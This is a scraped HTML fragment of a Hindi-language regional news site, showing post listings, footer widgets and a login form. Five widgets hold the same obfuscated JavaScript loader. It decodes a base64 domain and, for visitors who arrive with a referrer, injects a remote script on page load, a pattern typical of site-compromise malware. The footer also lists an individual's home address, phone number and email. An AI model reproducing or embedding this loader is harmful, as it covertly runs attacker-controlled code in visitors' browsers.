		<p class="title">		<a href="https://successpages.in/home-minister-amit-shah-reached-haridwar-will-participate-in-three-programs-tomorrow/" class="post-url post-title">
			हरिद्वार पहुंचे गृह मंत्री अमित शाह, कल तीन कार्यक्रमों में&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T18:06:33+00:00">Jan 21, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-54768 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="राष्ट्रीय सर्वाइकल कैंसर जागरूकता माह में छात्राओं को दी गई स्वास्थ्य संबंधी अहम जानकारी" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-52-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-52-86x64.png&quot;,&quot;210&quot;:&quot;Capture-52-210x136.png&quot;,&quot;739&quot;:&quot;Capture-52.png&quot;}}"						class="img-holder" href="https://successpages.in/important-health-related-information-given-to-girl-students-in-national-cervical-cancer-awareness-month/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/important-health-related-information-given-to-girl-students-in-national-cervical-cancer-awareness-month/" class="post-url post-title">
			राष्ट्रीय सर्वाइकल कैंसर जागरूकता माह में छात्राओं को दी गई&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T17:48:08+00:00">Jan 21, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-54765 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="मंत्री गणेश जोशी से कृषि सहायकों के पदाधिकारियों ने की भेंट, मानदेय बढ़ोतरी के लिए जताया आभार" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-51-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-51-86x64.png&quot;,&quot;210&quot;:&quot;Capture-51-210x136.png&quot;,&quot;789&quot;:&quot;Capture-51.png&quot;}}"						class="img-holder" href="https://successpages.in/officials-of-agricultural-assistants-met-minister-ganesh-joshi-and-expressed-gratitude-for-the-increase-in-honorarium/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/officials-of-agricultural-assistants-met-minister-ganesh-joshi-and-expressed-gratitude-for-the-increase-in-honorarium/" class="post-url post-title">
			मंत्री गणेश जोशी से कृषि सहायकों के पदाधिकारियों ने की भेंट,&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T17:46:17+00:00">Jan 21, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-54762 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="जल संरक्षण उत्तराखंड के सतत विकास की आधारशिला है- सतपाल महाराज" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-50-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-50-86x64.png&quot;,&quot;210&quot;:&quot;Capture-50-210x136.png&quot;,&quot;566&quot;:&quot;Capture-50.png&quot;}}"						class="img-holder" href="https://successpages.in/water-conservation-is-the-cornerstone-of-sustainable-development-of-uttarakhand-satpal-maharaj/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/water-conservation-is-the-cornerstone-of-sustainable-development-of-uttarakhand-satpal-maharaj/" class="post-url post-title">
			जल संरक्षण उत्तराखंड के सतत विकास की आधारशिला है- सतपाल&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T17:44:39+00:00">Jan 21, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1025239867 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b5b1e5a","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1025239867"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1025239867" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 1,463</span>
			</div></div></div><div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-34" class=" h-ni w-nt footer-widget footer-column-1 widget widget_block">
<h2 class="wp-block-heading">Contact us</h2>
</div><div id="block-35" class=" h-ni w-nt footer-widget footer-column-1 widget widget_block widget_text">
<p>ANKIT KUMAR<br>S/O: Jagdish Kumar, kheri road markham grant, dharmuchak, Doiwala, Dehradun, Uttarakhand - 248140 , 9557672438,ankitcomputer1993@gmail.com</p>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-116" class="widget_text  h-ni w-nt footer-widget footer-column-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-117" class="widget_text  h-ni w-nt footer-widget footer-column-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2021 . All Rights Reserved						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-7.6.2\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96%20-%20Success%20Pages" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96%20-%20Success%20Pages" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96%20-%20Success%20Pages" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96%20-%20Success%20Pages" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&amp;linkname=%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%97%2C%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%9C%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BE%E0%A4%96%20-%20Success%20Pages" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221469641-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221469641-1');
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/successpages.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/successpages.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://successpages.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_14661_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://successpages.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_14661_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_14661_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://successpages.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_14661_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_14661_lostpasswordform"
					      action="https://successpages.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://successpages.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" async="async" src="https://successpages.in/wp-content/bs-booster-cache/2ab3e13cee8df2dbdd08e764b6414af8.js?ver=6.8.3" id="bs-booster-js"></script>

</body>
</html>